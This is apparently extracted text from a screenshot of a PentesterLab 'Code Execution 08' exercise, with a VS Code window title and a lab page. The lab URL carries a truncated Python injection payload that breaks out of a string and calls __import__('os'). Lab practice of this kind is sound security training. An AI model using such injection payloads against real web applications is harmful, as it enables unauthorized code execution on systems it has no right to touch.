 cmd.md - cmd_pentesterlab - Visual Studio Code
PentesterLab » Code Exec
https://ptl-78e046e02283-117b3cf1cd1d.libcurl.me/hello/hacker"%2bstr(__import__('os').sy
PentesterLab.com
Code Execution 08
The objective of this exercise is to find a way to get code execution...
Hello hacker0!
© PentesterLab